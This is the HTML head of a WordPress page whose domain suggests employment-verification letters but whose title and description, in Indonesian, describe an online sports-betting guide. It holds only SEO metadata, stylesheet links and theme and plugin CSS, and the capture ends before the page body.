

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://employmentverificationletternow.com/page/2/
body_size: 41248
content:


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Employmentverificationletternow Panduan Taruhan Olahraga OnlineEmploymentverificationletternow | Panduan Taruhan Olahraga Online | Page 2	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://employmentverificationletternow.com/wp-content/themes/twentyten/style.css?ver=20240402" />
<link rel="pingback" href="https://employmentverificationletternow.com/xmlrpc.php">
<meta name='robots' content='index, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Jelajahi panduan taruhan olahraga online terpercaya di Employmentverificationletternow." />
	<link rel="canonical" href="https://employmentverificationletternow.com/page/2/" />
	<link rel="prev" href="https://employmentverificationletternow.com/" />
	<link rel="next" href="https://employmentverificationletternow.com/page/3/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Employmentverificationletternow" />
	<meta property="og:description" content="Jelajahi panduan taruhan olahraga online terpercaya di Employmentverificationletternow." />
	<meta property="og:url" content="https://employmentverificationletternow.com/" />
	<meta property="og:site_name" content="Employmentverificationletternow" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://employmentverificationletternow.com/","url":"https://employmentverificationletternow.com/page/2/","name":"Employmentverificationletternow Panduan Taruhan Olahraga Online","isPartOf":{"@id":"https://employmentverificationletternow.com/#website"},"description":"Jelajahi panduan taruhan olahraga online terpercaya di Employmentverificationletternow.","breadcrumb":{"@id":"https://employmentverificationletternow.com/page/2/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://employmentverificationletternow.com/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"https://employmentverificationletternow.com/#website","url":"https://employmentverificationletternow.com/","name":"Employmentverificationletternow","description":"Panduan Taruhan Olahraga Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://employmentverificationletternow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<meta name="google-site-verification" content="B6cEEQ0AvQNvLRnyMM_M6mn5_zAkmrCeKhc6f6E1nfw" />
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://employmentverificationletternow.com/amp/page/2/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Employmentverificationletternow &raquo; Feed" href="https://employmentverificationletternow.com/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css' type='text/css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://employmentverificationletternow.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://employmentverificationletternow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://employmentverificationletternow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
